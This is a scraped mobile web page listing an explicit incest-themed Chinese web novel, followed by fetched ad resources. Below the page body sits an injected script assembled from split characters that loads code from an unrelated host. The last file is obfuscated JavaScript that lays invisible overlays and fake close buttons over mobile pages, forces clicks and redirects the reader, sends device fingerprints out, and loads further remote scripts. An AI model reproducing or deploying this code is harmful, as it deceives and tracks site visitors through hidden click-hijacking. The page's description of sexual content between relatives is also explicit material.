

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doubigou.net/book/700/
body_size: 3097
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>以身试爱（禁忌）山水郎_以身试爱（禁忌）最新章节_以身试爱（禁忌）TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="以身试爱（禁忌）,以身试爱（禁忌）山水郎,以身试爱（禁忌）最新章节,山水郎,"/>
    <meta name="description" content="以身试爱（禁忌）是山水郎的最新小说,无名小说手机阅读提供以身试爱（禁忌）最新章节全文免费阅读,以身试爱（禁忌）全文字更新,本站最新最快更新以身试爱（禁忌）的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://doubigou.net/book/700/",
		"appid": "",
		"title": "以身试爱（禁忌）全文免费在线阅读",
		"images": [
			"http://doubigou.net/images/0/700/700s.jpg"
		],
		"pubDate": "2022-09-04 12:29:23"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">H书网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="https://doubigou.net/images/0/700/700s.jpg" width="90" height="120" alt="以身试爱（禁忌）" /></div>
    <div class="cataloginfo">
        <h3>以身试爱（禁忌）</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E5%B1%B1%E6%B0%B4%E9%83%8E/">山水郎</a></p>
            <p>类型：</p>
            <p>更新时间：2022-09-04 12:29:23</p>
            <p>最新章节：<a href="/book/700/15342.html">给读者。</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/book/700/15307.html">从头阅读</a></p></li>
        <li><p><a href="/index/700/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('700','以身试爱（禁忌）')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 哪怕离开那么久，倪偿还是能闻出他的味道，能听到他的呼吸，他一靠近她浑身都会起反应——被捕猎又脱逃的小兽永远记得她的猎户。-「宁愿以身自虐地练习受伤的经过? ? ? ? ?一身伤疤展示情侣间的战祸」 ???????????? ? ?? ? ? ? ? ? ? ? ? ? ? ? ? ?——《以身试爱》-*cp： 假·大唧唧女王×真·大唧唧boss*亲叔侄，有剧情，无三观。*微暗黑，轻SM，洁党慎入。*1V1，HE.*全文免费，晚间九点日更，还请多多支持，拜托啦?(?*ˊ?ˋ)?-微博：@-山水郎-? ? ? ? ??↑欢迎来找我玩↑-点我要评分送珠珠。点我要回应送评论。-隔壁骨科：禁区沉沦，点击文名即可。</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/700/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/700/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/book/700/15342.html">给读者。</a></li>
                        <li><a href="/book/700/15341.html">最终。</a></li>
                        <li><a href="/book/700/15340.html">牢笼</a></li>
                        <li><a href="/book/700/15339.html">战俘</a></li>
                        <li><a href="/book/700/15338.html">恶魔</a></li>
                        <li><a href="/book/700/15337.html">原罪</a></li>
                        <li><a href="/book/700/15336.html">月光</a></li>
                        <li><a href="/book/700/15335.html">童话</a></li>
                        <li><a href="/book/700/15334.html">极乐（h）</a></li>
                        <li><a href="/book/700/15333.html">血肉</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/700/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E5%B1%B1%E6%B0%B4%E9%83%8E/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E5%B1%B1%E6%B0%B4%E9%83%8E/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/book/65983/"><img src="https://doubigou.net/static/fugu_WAP/nocover.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/65983/">师尊莫怪</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/book/64079/"><img src="https://doubigou.net/images/64/64079/64079s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/64079/">禁区沉沦</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/book/60338/"><img src="https://doubigou.net/images/60/60338/60338s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/60338/">我的小狗</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/book/57394/"><img src="https://doubigou.net/static/fugu_WAP/nocover.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/57394/">我的小狗（人外h）</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76cc973a3fdf4752879fc02cf37604c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2118gc.hrbx2g.com:8005/d/3311?t=0.5346039670569283
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{QQ@KoQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}{p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}{p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhCFQo}}mdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://213d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}}{p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}{p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ 